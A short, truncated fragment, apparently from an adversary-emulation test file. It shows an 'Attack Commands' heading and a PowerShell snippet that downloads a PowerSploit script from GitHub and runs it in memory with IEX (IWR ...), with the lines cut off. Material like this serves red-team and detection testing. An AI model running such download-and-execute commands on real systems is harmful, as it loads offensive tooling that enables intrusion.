 106 #### Attack Commands: Run with `powershell`!
107
108
109 ```powershell
110 [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]
111 IEX (IWR 'https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/
112 ```